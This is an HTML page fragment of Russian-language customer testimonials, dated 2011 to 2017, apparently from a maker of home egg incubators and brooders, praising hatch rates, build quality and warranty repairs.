<a>Мы в семье уже три года используем  ваши инкубаторы...</a>
	<div>
		<p>
<b>июнь 2017 г.</b>&nbsp;«Мы в семье уже три года используем  ваши инкубаторы. Сначала купили Блиц 72*7, а на другой год -Блиц 72ц8. Отзывы только отличные. Инкубаторы малошумные, переворот своевременный, температуру держат четко. В этом году купили выводной инкубатор, т.к. старый с ручным переворотом, который для этого использовали, вышел из строя. Новый инкубатор отлично держал температуру, но только два дня, экран потух, обогрев отключился, и больше не включался. Мы считаем, что эта поломка является исключением из правил, т.к. ваша продукция нам нравится, она надежна. Надеемся, что этот инкубатор скоро будет отремонтирован.
   С уважением, семья Кравченко.»
		</p>
	</div>
<a>Хочу поблагодарить всю вашу команду за прекрасную работу...</a>
	<div>
		<p>
<b>17.03.2017</b>&nbsp;«Хочу поблагодарить всю вашу команду за прекрасную работу! Особенно г-на Какурина и Резеду (фамилию не знаю). Не смотря на все трудности (очень надеюсь временные) торговых отношений между нашими странами мне все же не отказали, а нашли возможности и я уже являюсь счастливым обладателем инкубатора вашего производства!
Желаю всей вашей компании успехов и процветания! Вы делаете лучшие инкубаторы!»
<br>Украина, Волчкова Галина.
		</p>
	</div>
<a>Приношу огромную благодарность людям, производящим такие инкубаторы...</a>
	<div>
		<p>
<b>8.02.2017</b>&nbsp;«Приношу огромную благодарность людям, производящим такие инкубаторы. Вывод стопроцентный! Вывожу цыплят второй раз, результат потрясающий. Второй раз яйцо куплено не очень хорошего качества (применяемого к инкубационному материалу) и все равно вывод 96% от оплода. Не ожидала, т.к. повторюсь яйцо имело массу претензий разного характера (грязное, мраморность скорлупы, наросты и неровности на скорлупе, неправильной формы, много очень мелкого яйца). Еще раз спасибо за ваши золотые руки и выпускаемую продукцию и приемлимую ценовую политику и вообще отличную работу всей команды!!! С уважением, Ольга Владимировна, Кострома»
<br>г.Кострома, Ситнова Ольга.
		</p>
	</div>
<a>Сегодня получила 2 Блиц нормы...</a>
	<div>
		<p>
<b>19.01.2017</b>&nbsp;«Сегодня получила 2 Блиц нормы, инкубатором очень довольна. Покупала в прошлом году 2 шт., так они не переставали работать с февраля по август без перебоя. Всё хорошо выводится и гусята и цыплята, и утята. Температуру и влажность держит прекрасно!!! Спасибо Вам огромное!!!»
<br>г.Барнаул, Безроднова Ольга.
		</p>
	</div>
<a>Шикарный инкубатор Блиц 72 цифровой...</a>
	<div>
		<p>
<b>12.06.2016</b>&nbsp;«Шикарный инкубатор Блиц 72 цифровой, отличная выводимость птицы,ни разу не пожалела о своём выборе, всем птицеводам советую ваш товар, все сделано на совесть, молодцы!!!»
<br>г.Астрахань, Решанова Инна.
		</p>
	</div>
<a>Хочу оставить отзыв по инкубатору «Блиц 72 ц6»...</a>
	<div>
		<p>
<b>07.05.2016</b>&nbsp;«Доброго всем дня! Хочу оставить отзыв по инкубатору «Блиц 72 ц6». В птицеводстве я новичок, поэтому искал инкубатор «автомат», заложил яйца и минимум внимания к нему. Просмотрел все инкубаторы что может предложить сейчас нам рынок. Выбор пал на  инкубатор «Блиц», что мне в нем понравилось так это в первую очередь наверное внешний вид )., а уж потом остальной его функционал. Первую закладку куриных яиц  делал по инструкции с температурой не мудрил выставил 37.8 С, последние 3 дня снизил до 37.5, результат вылуп 90 %. Сейчас собираем яйца на вторую закладку. Очень доволен инкубатором! Хочу пожелать коллективу предприятия творческого роста.»
<br>Казахстан, Жалбасов Еркин.
		</p>
	</div>
<a>Здравствуйте, инкубатор получили, очень рады. Пока все работает хорошо, сделан добротно и...</a>
	<div>
		<p>
<b>01.05.2016</b>&nbsp;«Здравствуйте, инкубатор получили, очень рады. Пока все работает хорошо, сделан добротно и аккуратно. Спасибо Вам большое, будем и дальше пользоваться вашим сайтом и продукцией.»
<br>Белгородская обл., Пестрикова Олеся.
		</p>
	</div>
<a>Спасибо. Первый опыт выпаривания кур на инкубаторе...</a>
	<div>
		<p>
<b>26.04.2016</b>&nbsp;«Спасибо. Первый опыт выпаривания кур на инкубаторе Блиц 48 дал 90 % результат. Спасибо за доверие (заказывал инкубатор наложенным платежом), и успехов вам в вашем бизнесе.»
<br>Курганская обл., Пётр Горенков.
		</p>
	</div>
<a>Добрый день всем любителям птицеводам. В птицеводстве считаю себя профи...</a>
	<div>
		<p>
<b>12.04.2016</b>&nbsp;«Добрый день всем любителям птицеводам. В птицеводстве считаю себя профи, т.к. много времени работал с птицей. При выборе инкубатора обратил внимание на  "Блиц-БАЗА". В большей части цена соответствует качеству. Живу в Кранодарском крае в г Крымске. На время покупки он стоил 39.9 тыс руб (это в апреле 2014г). И в 2014 году сделал 3 закладки куриных яиц. Вывод в среднем 85%. Это очень хороший показатель. Но один из выводов -97 % !!! Это вообще уникально!!! Яйца из под куриц породы АРПИНГТОН.   В 2015 году при включении инкубатора не стал работать один вентилятор (не поступает питание). Обратился на завод производителя. Мне объяснили-ищите мастера, делайте, мы потом оплатим. Ответ меня удовлетворил. Мастер по ремонту ТВ, сделал отдельный подвод питания на неработающий вентилятор. Все работает, но никто с завода не поинтересовался, не узнал как дела с инкубатором. Но это мелочи. Опишу некоторые недостатки инкубатора "Блиц-БАЗА" В 1. Вернее один, но он существенен. Очень плохо регулируется влажность  Среднего вывода-45%. Все время ..гонит.. 50-55%. Зумер постоянно орет из-за отклонений в показателях. Специалистам завода надо поработать над этим вопросом. Это наверное один существенный недостаток инкубатора "Блиц-БАЗА" В 1., но вывод то высокий!!! А в целом на сегодня по цене и качеству работы и качеству изготовления инкубатору "Блиц-БАЗА" В 1. в России равных нет. За импортные я вообще молчу, там цены заоблачные. Мои рекомендации — ПОКУПАЙТЕ ИНКУБАТОР "Блиц-БАЗА". Разбирайтесь очень внимательно и все у Вас получится.»
<br>г.Крымск, Краснодарский край, Сергей Павлик.
		</p>
	</div>
<a>Товар получил очень доволен всё хорошо сделано...</a>
	<div>
		<p>
<b>10.04.2016</b>&nbsp;«Товар получил очень доволен всё хорошо сделано спасибо Вам большое. Заложил для пробы в инкубатор блиц 48 купленный у Вас в 2012 году 18 яиц, в результате инкубации 16 цыплят вылупилось, супер!!!»
<br>г.Ханты-Мансийск, Андрей Куклин.
		</p>
	</div>
<a>Уважаемый поставщик,  хочу  сказать вам большоё спасибо...</a>
	<div>
		<p>
<b>02.04.2016</b>&nbsp;«Уважаемый поставщик ,  хочу  сказать вам большоё спасибо за ваш продукт. Покупал в прошлом году 2015, успел сделать вывод 95%, с учётом ,что я новичёк.-)))
Но самоё главное в этой компании, что когда происходит поломка , компания не прячеться, а готова придти на помощь. В моём случае случилась беда, после недели инкубации , инкубатор вышел из строя. Но этот момент не сколько не поменял моё отношения к БЛИЦ 48, один звонок на предприятия и я бегу на почту , что бы отослать на ремонт. Всё пришло быстро, а вот сегодня я инкубировал кур и 100% .
Я рекомендую. Большоё спасибо Булату.»
<br>Сергей Евсиков.
		</p>
	</div>
<a>Заказали "Блиц", заказ пришел в Омск...</a>
	<div>
		<p>
<b>30.03.2016</b>&nbsp;«Заказали "Блиц", заказ пришел в Омск за 8 дней с учетом обработок заказа и посылки на почтовых отделениях. Посылка аккуратно упакована, содержит инструкцию и книжку "домашнее инкубирование". После получения провели закладку и инкубацию, если соблюдать все инструкции до 100 процентов яиц выведутся, но у нас вышло около 90 %, по нашей вине. Это тоже я считаю хорошо. Подключал также аккумулятор, аппарат работает от него хорошо, для резерва годится вполне. ЗАКАЗЫВАЙТЕ И НЕ БОЙТЕСЬ! ОНО ТОГО СТОИТ.»
<br>г.Омск, Фёдоров Михаил.
		</p>
	</div>
<a>Хочу выразить благодарность производителям инкубатора "Блиц"...</a>
	<div>
		<p>
<b>4.03.2016</b>&nbsp;«Хочу выразить благодарность производителям инкубатора "Блиц".
Купили инкубатор "Блиц 48-Ц6" в конце декабря 2015 г. Опыта работы с домашними инкубаторами вообще не было. Закладку сделали 02.02.16. Вывод составил почти 90%. Яйца от своих куриц. Была ситуация отключения энергии. Все сработало. Результатом очень довольны. Спасибо. Всего самого доброго и дальнейших успехов в работе.»
<br>Красноярский край, Костенич Владимир.
		</p>
	</div>
<a>Булат, огромное Вам спасибо! На удивление приятно столкнутся с таким сервисом и...</a>
	<div>
		<p>
<b>18.02.2016</b>&nbsp;«Булат, огромное Вам спасибо! На удивление приятно столкнутся с таким сервисом и отношением, как при покупке устройства так и при его обслуживании.........
Буду ждать деталь.»
<br>Московская обл., Скрипничук Евгений.
		</p>
	</div>
<a>Посылки от Вас получил. Все отлично...</a>
	<div>
		<p>
<b>17.02.2016</b>&nbsp;«Здравствуйте. Посылки от Вас получил. Все отлично. Упаковка и качество товара на высшем уровне. Буду рекомендовать Вас друзья. У меня уже Блиц 120 работает. Доволен очень.»
<br>г.Брянск, Лысенко Евгений.
		</p>
	</div>
<a>Спасибо за инкубаторы «БЛИЦ»...</a>
	<div>
		<p>
<b>05.02.2016</b>&nbsp;«Спасибо за инкубаторы «БЛИЦ»! Заказывала себе три инкубатора и знакомым. Самый первый мой инкубатор «БЛИЦ-72» работает третий год, можно сказать, без остановки. Вывожу перепелят круглый год. Совсем недавно перестал издавать звуковой сигнал от отклонениях в режиме инкубации, но это не самое главное. На работе это не сказывается. Остальные два инкубатора «БЛИЦ-120» тоже работают на «5». При эксплуатации инкубаторов этой марки ни разу дополнительно  не использовала ни гигрометр, ни термометр. Других инкубаторов не было, сравнивать не с чем, но на другую марку менять не стану. Присылают почтой России в целости и сохранности. В общем и за товар и за сервис большое спасибо!»
<br>Мордовия, с.Кемля, Куркина Ольга.
		</p>
	</div>
<a>Спасибо Вам большое за высланный мне брудер...</a>
	<div>
		<p>
<b>04.02.2016</b>&nbsp;«Спасибо Вам большое за высланный мне брудер 77. Качество на 5. Молодцы, так держать и главное быстро прислали посылку. При возможности буду обращаться к Вам!!!»
<br>Александр Манько.
		</p>
	</div>
<a>Добрый день. Хочу оставить и свой отзыв. Сегодня закончился вывод моих цыплят в инкубаторе...</a>
	<div>
		<p>
<b>16.12.2015</b>&nbsp;«Добрый день. Хочу оставить и свой отзыв. Сегодня закончился вывод моих цыплят в инкубаторе "Поседа" автомат. Это моя первая в жизни инкубация. Пока ждали инкубатор, я проштудировала ваш сайт и морально подготовилась к ответственному делу. Яйцо приобретали в трёх разных местах Ленобласти. Первые заложенные яйца от нашего друга из под Пскова, птицу его мы не видели, он сказал, что удивит нас. Дата закладки 23 ноября, затем 25 ноября докупили яйца у продавцов из Тихвина и Гатчины. Породы кур следующие — Кучинская юбилейная, Царскосельская, Русская белая, Пушкинская. Псковских на вывод перенесли в инкубатор Пушок, остальные уже выводились в "Поседе" так как я неопытный и нетерпеливый птицевод, сознаюсь, что очень мешала Псковичам вылупляться. Но несмотря на мои бесконечные открывания инкубатора вылупились 33 цыпы. Было 6 неоплодов и остальные слабые видимо 9 штук. Все цыпы красивого окраса, а у некоторых лапы в перьях. Будем смотреть дальше. Через два дня выводились следующие цыпы, тут я уже не мешала и из 98 штук вывелось 70 цыпок, было много неоплода. Несколько штук сразу умерли после вылупления. Но все равно я считаю очень хороший результат!!! Спасибо вам за ваш труд, отличный инкубатор. Ах да, мы не были готовы, что у нас вылупится столько цыплят, брудер купили один и одну лампу с димером,а деток много. Мы вышли из положения с помощью инкубатора Пушек. Положили греющий мат на верх коробки и малыши с удовольствием там спят. Желаю всем удачи и здоровья. С уважением Светлана Савельева.»
<br>г.Санкт-Петербург, Светлана Савельева.
		</p>
	</div>
<a>Спасибо огромное! Получила сетку, термометр, а главное- брудер!...</a>
	<div>
		<p>
<b>01.11.2015</b>&nbsp;«Спасибо огромное! Получила сетку, термометр, а главное- брудер! Не даром говорят, что всё гениальное- просто. Аккуратная работа, простота сборки, и нескончаемое удовольствие от эксплуатации. Сколько проблем с выращиванием цыплят он решил, я теперь не переживаю о стабильной температуре, о безопасности только что вылупившихся перепелят, не встаю несколько раз за ночь… Спасибо, ребята! Вы лучшие!»
<br>ЯНАО, Анжела.
		</p>
	</div>
<a>Ну вот и я стала счастливой обладательницей инкубатора БЛИЦ-72*Ц6...</a>
	<div>
		<p>
<b>17.04.2015</b>&nbsp;«Ну вот и я стала счастливой обладательницей инкубатора БЛИЦ-72*Ц6.
До его приобретения я каждый год покупала по инкубатору. У меня их ПЯТЬ! Золушка, Несушка, китайский без названия, постоянно выходили из строя. То пакетики порвутся, в которых вода нагревается (я представить не могла, что до такой системы можно додуматься), то терморегулятор отломается, то еще что-нибудь. Бесконечные танцы с бубном вокруг инкубатора! Гибель всех яиц стал последней каплей!
Да, дорого. Но! В данный момент я сижу возле своего нового инкубатора, света нет, пишу с планшета, а он гудит себе потихонечку, и у меня душа спокойна. Я не бегаю с бутылочками с горячей  водой, с одеяльцами. Я сижу, и наслаждаюсь! Вывод у меня уже второй. С первого вывода 17 индюков и 28 бройлеров (закладка 20 и 30 яиц). Сейчас 70 несушек заложено. Еще я схитрила, и в пространство между ванночками с водой ставлю коробочки с перепелками (коробочки с пластиковыми прозрачными крышками с дырочками) вывод 80%, лупятся постоянно, уже четвертая партия пёлок  на подходе. Хочу сказать спасибо за отличное изделие, сделанное с душой! С уважением Вербовая Е.П.»
<br>Воронежская область, Вербовая Елена Петровна.
		</p>
	</div>
<a>Я начинающий птицевод. А началось все с подаренного инкубатора...</a>
	<div>
		<p>
<b>18.03.2015</b>&nbsp;«Я начинающий птицевод. А началось все с подаренного инкубатора "Блиц-48" цифровой и бункерных кормушек для цыплят и кур. Большущее спасибо!!!... Удивлена!!!... Какое хорошее качество вашего товара! И какой ДОКА сумел предусмотреть все нюансы (особенности) инкубирования птицы! Инкубатор заботится обо всем сам, только наблюдай за водичкой в бутылочках и за процессом вылупления. СПАСИБО! Желаю удачи в вашем  деле! Теперь жду новинок, чем еще вы сможете удивить!?»
<br>Ярославская область, Мухина И.Г.
		</p>
	</div>
<a>Обращается к Вам сельский житель Ставропольского края...</a>
	<div>
		<p>
<b>09.03.2015</b>&nbsp;«Обращается к Вам сельский житель Ставропольского края Грачевского района. По профессии я техник – механик и, прежде чем приобрести инкубатор, я долго рассматривал все предоставленные варианты инкубаторов. Выбор мой остановился на вашей модели, учитывая технические параметры и цены. В процессе эксплуатации в течении 2014 года (апрель – июнь) я получил результаты:
— Вывод из инкубационного яйца – 95%
— Вывод из домашнего яйца – 65 %
Единственное, что бы предложил доработать  — долив воды, как это предложено на модели «Поседа – 33», а так я выбором доволен и надежностью работы отечественного производителя!!!
Вместе с инкубатором я получил календарь закладки яиц; хотелось бы подписаться для получения такого календаря на последующие годы.»
<br>Ставропольский край, Мартыненко В.В.
		</p>
	</div>
<a>Большое спасибо! Все, что заказали, а именно...</a>
	<div>
		<p>
<b>30.01.2015</b>&nbsp;«Большое спасибо! Все, что заказали, а именно, инкубатор "Блиц-48 цифровой" и брудер для цыплят,  а также 2 кормушки бункерные для перепелов, пришло достаточно быстро. Но, что очень поразило, а я получал посылки от множественных фирм за свою жизнь, все очень добротно сделано, качественно и аккуратно! Упакованно очень тщательно и здорово! Большое спасибо! Сейчас пойду дозаказать еще кое-что.»
<br>г.Петрозаводск, Торозеров А.В.
		</p>
	</div>
<a>Хочу выразить большую благодарность производителям...</a>
	<div>
		<p>
<b>15.01.2015</b>&nbsp;«Хочу выразить большую благодарность производителям такого нужного товара  для своего подворья, как инкубатор Поседа. С 2005 года выписала по очереди 4 инкубатора поседа, последний поседа 25, очень довольна работой инкубаторов. Два уже успела продать, люди не хотели ждать, выпросили. Недавно опять дала адрес нуждающимся, и зашла на сайт производителей инкубатора и так приятно была удивлена выпуском такой нужной продукции для птицеводов, поилки, кормушки, все самое нужное. И самое приятное, что свое родное российское и доступное. Я просто хочу поблагодарить создателей, изобретателей, производителей и всех людей, которые выпускают такой нужный товар для селян, фермеров и всех людей, которые занимаются разведением птицы. Дай бог вам здоровья, сил и умения все это изобретать и производить для всех нас, не равнодушных к птицеводству людей!»
<br>г.Новокузнецк, Вервейко Наталья.
		</p>
	</div>
<a>Приобрёл у вас БЛИЦ-48.В процессе работы случилась поломка...</a>
	<div>
		<p>
<b>18.07.2014</b>&nbsp;«Приобрёл у вас БЛИЦ-48.В процессе работы случилась поломка.Пришлось отправить на ремонт в Оренбург.Конечно немного расстроился.Одно успокоило,что на гарантии.Приготовился к долгому ожиданию из ремонта.И о чудо.Из ремонта вернулся всего через 3 недели,дорога в оба конца и время на сам ремонт.Я проживаю в Волгоградской области.Теперь он у меня работает лучше швейцарских часов.Радости у моей семьи,через край.Но ещё и денежки за пересылку в Оренбург вернули.Это в нашей то воровской стране.Всё таки не все ещё деградировали.Остались ещё честные и порядочные люди.Низкий вам поклон и дай вам Бог здоровья.»
<br>Волгоградская обл., с.Семёновка, Кувалдин С.А.
		</p>
	</div>
<a>Очень довольна сто процентным выводом в инкубаторе БЛИЦ-48...</a>
	<div>
		<p>
<b>18.07.2014</b>&nbsp;«Очень довольна сто процентным выводом в инкубаторе БЛИЦ-48. Единственное, не совсем удобно заливать воду не открывая крышки. Так же заказывала брудер разборный, цена с доставкой, конечно, больше в два раза получается, но другой альтернативы не нашлось. При сборке пришлось немного подрезать стенки на 0,5 см, иначе не влезали в деревянный ящик, лампа не разбилась при пересылке. Брудер отработал тоже отлично. Один минус — не очень удобно доставать из под него какашки и просыпавшийся корм.»
<br>Московская обл., г.Люберцы, Ситникова О.Г.
		</p>
	</div>
<a>Хочу выразить вам благодарность за инкубатор...</a>
	<div>
		<p>
<b>02.06.2014</b>&nbsp;«Хочу выразить вам благодарность за инкубатор БЛИЦ, работает как часики. Сегодня получил письмо с табличкой влажности. Заказал еще у вас выводной ПК-60. ОГРОМНОЕ ВАМ СПАСИБО.»
<br>Приморский край, г.Артем, Халабурдин Н.В.
		</p>
	</div>
<a>Сегодня получила второй бокс для перепелов...</a>
	<div>
		<p>
<b>05.03.2014</b>&nbsp;«Сегодня получила второй бокс для перепелов, очень довольна, как всегда, Вашей работой. Глядя на Ваши чудесные боксы и брудер, которые Вы мне прислали, хочется разводить в них все больше и больше птицы. Очень удобно кормить и поить птицу в таких боксах, убирать помет тоже очень просто. Боксы и брудер такие красивые, украшают уголок в моем домике, и птички в них чувствуют себя очень уютно, приятно смотреть на них. Хочется все время любоваться на них. Спасибо Вам большое!»
<br>Тюменская обл., Голышмановский р-н, с.Усть-Ламенка, Клинова М.Ю.
		</p>
	</div>
<a>Я сейчас принесла посылку с брудером домой...</a>
	<div>
		<p>
<b>11.12.2013</b>&nbsp;«Я сейчас принесла посылку с брудером домой, заплатила, как полагается, как и обещала. Очень довольна брудером. Бокс, который Вы мне прислали до этого, был превосходный, а брудер! Еще прекраснее! Ну какие же Вы молодцы! Как аккуратно все делаете! Спасибо за доверие, что выслали мне брудер с наложенным платежом. Я Вам так благодарна!!!!!!!!!! И так быстро дошла посылка! Вы лучшие среди Интернет-магазинов!!!!!!!!!!!!!!!»
<br>Тюменская обл., Голышмановский р-н, с.Усть-Ламенка, Клинова М.Ю.
		</p>
	</div>
<a>Держат марку... (в газете «Пятигорская правда»)</a>
	<div>
		<p>
<b>29.11.2013</b>&nbsp;«Уважаемая редакция моей любимой газеты, вас беспокоит постоянный подписчик пос. Горячеводского.
В ноябре 2012 года я выписал себе наложенным платежом инкубатор автолюбительский из Оренбурга. На него была гарантия, но в последнее время он начал у меня барахлить. Я позвонил в Оренбург. Мне ответили, чтобы я выслал свою посылку в ремонт, пока срок гарантии еще не истек. Каково же было мое удивление, когда через месяц абсолютно бесплатно мне пришел новый инкубатор с датой выпуска февраль 2013 года, еще и гарантию сделали на 20 месяцев.<br><br>
Инкубатор работает как швейцарские часы – угодили так угодили. От всего сердца поздравляю коллектив компании-производителя с наступающим Новым годом, пожелаю этим товарищам удачи в работе, долгих лет жизни, счастья им и их детям, такой же плодотворной работы. Хочется, чтобы на их примере и отношении к работе кое-что почерпнули бы для себя и наши предприниматели.<br><br>
Моя благодарность этим людям не знает границ. Так держать свою марку!<br>
С огромным уважением и благодарностью, Василий Тимошенко.»
<br>Ставропольский край, п.Горячеводский, Тимошенко В.
		</p>
	</div>
<a>Второй Ваш инкубатор...</a>
	<div>
		<p>
<b>04.05.2013</b>&nbsp;«Доброе время суток! Второй Ваш инкубатор вполне справился с возложенными обязанностями. Я его использовал для предварительной инкубации павлинов и горных куропаток (т.к. я занимаюсь только декоративной птицей). Все прекрасно вывелось! Замечаний нет. Можно сказать, что Блиц-48 вполне можно доверять ценную птицу, мое доверие к нему равно доверию корейскому Кинг Суро. В общем, своих денег он стоит! Спасибо Вам.
С уважением Александр.»
<br>Ростовская обл., п.Зимовники, Солостов А.Н.
		</p>
	</div>
<a>Блиц-72 отличный инкубатор...</a>
	<div>
		<p>
<b>04.05.2013</b>&nbsp;«Блиц-72 отличный инкубатор, раньше использовал американский, отечественные других моделей и производителей, такого 100%го результата не получал.»
<br>Сахалинская обл., с.Костромское, Золтуеву В.И.
		</p>
	</div>
<a>Уважаемые господа!...</a>
	<div>
		<p>
<b>23.03.2013</b>&nbsp;«Низкий Вам всем поклон и пожелания доброго здоровья, семейного благополучия и творческих успехов в Вашем нелегком, но так нужном во всем мире деле.
Я, Козлов Геннадий Анатольевич, любитель- птицевод, — Ваш постоянный клиент с 2006 года по настоящее время, и скажу прямо без рекламы — Вы действительно специалисты высшего класса, и кто бы что не говорил плохое, просто не обращайте внимание и не верьте, это все от зависти и беспомощности.
     Знайте, что ВЫ и Ваш ум и продукция нужна людям, любящим душой такое направление как птицеводство. Вот уже на протяжении нескольких лет я постоянно пользуюсь только Вашей продукцией и скажу так, если есть голова то выход доходит до 98 % продукции...»
<br>Краснодарский край, Козлов Г.А.
		</p>
	</div>
<a>Покупал у Вас инкубатор "Поседа"...</a>
	<div>
		<p>
<b>2.03.2013</b>&nbsp;«Покупал у Вас инкубатор "Поседа" года два назад. За это время вывел несметное количество перепелов. Инкубатор работает как часики. Я правда в нём выпариваю дней до 15-16, на вывод (17 день) яйца переношу в  "Несушку". Процент вывода 70-85%, за всё время ни одного "шпагатика" (раньше, когда только в "Несушке" выпаривал, шпагатики постоянно были...)
О хорошем приятно писать, спасибо Вам.»
<br>Тюменская обл., Катаев К.В.
		</p>
	</div>
<a>Приобрели инкубатор «БЛИЦ» 48...</a>
	<div>
		<p>
<b>3.02.2013</b>&nbsp;«Приобрели инкубатор «БЛИЦ» 48, очень всем остались довольны. Отработал на 5. Мы, правда новички и сравнивать не с чем. Но к выбору инкубатора подходила очень серьезно, перекопала весь интернет и остановилась именно на этом инкубаторе и не пожалела. Мы выводили перепелок и весь процесс самого вылупления хотели наблюдать непосредственно, интересно безумно. Но крышка хоть и из поликарбоната и прозрачная пришлось ее приоткрывать и светить фонарем, иначе не очень видно. При заказе мы говорили, что берем инкубатор для вывода перепелов и девушка нам дополнительно доложила в наш заказ лоток для перепелов, но больше ничего не предложила, типа сетки, которой накрывают лоток при выводе, что бы наши птички никуда не падали. Странно почему? А хотелось бы, а то при обсыхании они начинают уж очень резво прыгать. Подумываю над тем, что бы приобрести еще один простенький инкубатор для обсыхания птенчиков.»
<br>Чегурова Вера.
		</p>
	</div>
<a>Хочу высказать свое мнение по поводу инкубатора блиц-48...</a>
	<div>
		<p>
<b>15.01.2013</b>&nbsp;«Здравствуйте! Хочу высказать свое мнение по поводу инкубатора блиц-48.
Выписывала я его из Оренбурга без посредников, пришел довольно быстро за 2 недели, по идентификационному номеру я отслеживала его перемещение. Пока он ехал мы собирали яйца от своих курочек. Курочки у меня покупные красные 12 шт., а петушок деревенский черненький. Возраст курей и петуха одинаковый 1.7 года. Инкубатор на 48 яиц, но мы насобирали 37.
<br><br>
И вот приехал инкубатор, обкатали его сутки и 13 декабря вечером заложили. Все делали по инструкции но так так у нас мало было яиц уложили мы их горизонтально (т.е боком). И процесс пошёл. То и дело мерили температуру, но это было не к чему, температуру держит железно, подливали водичку в ванночки. Все само поворачивалось как часы.»
<br>Омская обл., г.Называевск, Шломанова С.С.
		</p>
	</div>
<a>Здравствуйте, приобрел Блиц-72, из плюсов...</a>
	<div>
		<p>
<b>15.10.2012</b>&nbsp;«Здравствуйте, приобрел Блиц-72, из плюсов стабильно и равномерно держит температуру, у меня на корейском суро-20 RCOM хуже разбег температуры почти в 3 градуса, в таком малом пространстве, поэтому и прикупил, хорошая вместимость, но заявленных 200 ШТУК перепелиных не влезло только 170.
<br><br>
Как выводные лучше не использовать, птенцы падают в ванночку и забираются в вентилятор, надо получше огородить, и то и другое.
<br><br>
На Блице влажность ставил по инструкции, выводил перепелов при 38* вывод хороший, дружный.»
<br>Тюменская обл., г.Сургут, Танчевский А.Г.
		</p>
	</div>
<a>Приобрел у вас инкубатор Поседа М-30 выводил два сезона...</a>
	<div>
		<p>
<b>08.08.2012</b>&nbsp;«Здраствуйте! Приобрел у вас инкубатор Поседа М-30 выводил два сезона, выводилось хорошо. Потом приобрел у вас Блиц-48 делал три вывода выводимость хорошая температуру и влажность поддерживает хорошо, настраиваю раз в неделю, блок поворота лучше, чем у М-30 перевернул и два часа стоит.
<br><br>
Блиц-48 закладывал 41шт вывелось 32 цыпленка второй раз на одного меньше, перепелиных закладывал 69шт вывел 50шт, перепелов, но это не зависит от инкубатора попадаются яйца неоплодотворенные по этому все зависит от яйца. К следующему сезону еще выпишу инкубатор Блиц!»
<br>Красноярский край, Коваленко Сергей.
		</p>
	</div>
<a>Спасибо большое за вашу продукцию, все получил...</a>
	<div>
		<p>
<b>12.05.2012</b>&nbsp;«Здравствуйте. Спасибо большое за вашу продукцию, все получил и все работает исправно. Инкубатор Блиц 72 очень стабильно держит температуру и влажность, один-два раза в день, делаем поправки и на этом все. Заложили 200 яиц перепелов.
<br><br>За период инкубации часто отключали электроэнергию, но мы спокойны, резервное питание от аккумулятора в случае отключения работает очень надежно. Правда оснастили инкубатор гигрометром-термометром, приобретенным тоже у вас, так спокойней, видно какой микроклимат внутри и легче делать поправки.
<br><br>Возник вопрос и нуждаемся в вашей квалифицированной консультации. Можно ли использовать этот инкубатор как выводной? В инструкции написано - не рекомендовано. Что мешает, обдув? Другой причины не видим. Может быть как-то можно его приспособить?
Заранее благодарны за помощь в этом вопросе.»
<br>Красноярский край, Гребенниковы Сергей и Светлана.
		</p>
	</div>
<a>Клиент с 10-летним стажем, вернее...</a>
	<div>
		<p>
<b>25.01.2012</b>&nbsp;«Клиент с 10-летним стажем, вернее я покупал ваш инкубатор, когда он еще стоил около 700 руб. Я сам инкубатором очень доволен. Безотказный, за 10-11 лет я поменял терморегулятор, старый еще работает, на всякий случай как запас купил еще. Если яйцо нормальное 90% выводит. Например в 2007 году сын купил на ферме 33 гусиных яйца и вывел сразу 27 штук. У нас наверное мелкое яйцо сразу 33 яйца вошло. Все 27 голов выжили до осени. Иногда на 4 часа ток отключают, но все равно по вашему методу с водой сохраняем… И еще я высылаю заказ на нагревательные элементы.»
<br>Челябинская обл., Самигин Н.А.
		</p>
	</div>
<a>Брала у вас 2 инкубатора и им уже...</a>
	<div>
		<p>
<b>23.01.2012</b>&nbsp;«Брала у вас 2 инкубатора и им уже одному лет восемь, а другому семь, боюсь, что в самый неподходящий момент выйдут из строя. Очень вам благодарны за эти инкубаторы, они мне столько лет служили. Дай бог вам здоровья. На дорогой боюсь моей пенсии не хватит, поэтому прошу выслать хотя бы терморегуляторы.»
<br>Рязанская обл., Васильева Л.Н.
		</p>
	</div>
<a>Спасибо Вам за то что до сих пор Вы не потеряли...</a>
	<div>
		<p>
<b>21.01.2012</b>&nbsp;«Спасибо Вам за то что до сих пор Вы не потеряли нас. Я по прежнему работаю в агрофирме технологом до этого работал гл.зоотехником колхоза. В прошлом году получил от Вас инкубатор «ПОСЕДА» и выводил 263 голов цыплят за 3 раза. А в этом году получил 243 голов цыплят за 2 раза. А на будущий год хочу расширять объем работы. От нас недалеко есть развалившаяся животноводческая ферма, хочу отремонтировать хотя бы 1 корпус и разводить птицу. Поэтому обращаюсь к Вам. Если можно сделайте на 300-500 яиц инкубатор. В Интернете 2 раза смотрел все виды и цены инкубаторов. Ваши цены на инкубаторы низкие и умеренные.»
<br>Татарстан, Караев М.Г.
		</p>
	</div>
<a>Очень была рада Вашим успехам...</a>
	<div>
		<p>
<b>18.01.2012</b>&nbsp;«Очень была рада Вашим успехам: такие теперь у Вас инкубаторы, боксы и брудеры. Ваш инкубатор «Пушок» помог мне выживать в трудные годы. Много лет служит успешно. Вывожу инкубатором: курей, уток, гусей и даже индюшат. Большое спасибо за инкубатор. Но мне необходим ОВОСКОП, ранее у меня не было средств выписать у вас и просила у родных. А теперь могу себе позволить выписать овоскоп.»
<br>Ростовская обл., Шилкова В.В.
		</p>
	</div>
<a>Большое Вам сердечное спасибо за Вашу продукцию...</a>
	<div>
		<p>
<b>5.01.2012</b>&nbsp;«Большое Вам сердечное спасибо за Вашу продукцию, которую Вы выпускаете! С помощью Ваших инкубаторов я уже четвертый год занимаюсь выведением гусят. И у меня это получается все лучше и лучше. Прошлой весной я вывела почти 120 гусят, и в этом мне очень помог Ваш чудесный календарь, и я  Вас очень прошу, если можно, вышлите мне, пожалуйста, «Календарь птицевода» на 2012 год...»
<br>Калужская обл., Кондыбайло Е.В.
		</p>
	</div>
<a>Заказывали ранее у вас простенький инкубатор...</a>
	<div>
		<p>
<b>25.12.2011</b>&nbsp;«Заказывали ранее у вас простенький инкубатор и запчасти к нему. Очень довольны всем. Спасибо вам, что вы работаете и помогаете нам выживать хоть немного.»
<br>Ставропольский край, Белоусова Г.П.
		</p>
	</div>
<a>Выписал я у вас лет 10 назад инкубатор...</a>
	<div>
		<p>
<b>20.12.2011</b>&nbsp;«Выписал я у вас лет 10 назад инкубатор и он до сих пор работает хорошо. Но у него есть один недостаток в деревне.У нас бывает иногда на целый день отключают электричество вот поэтому если у вас выпускают инкубатор на 220 и 12 вольт на 60 куриных яиц, то прошу выслать нам один инкубатор.»
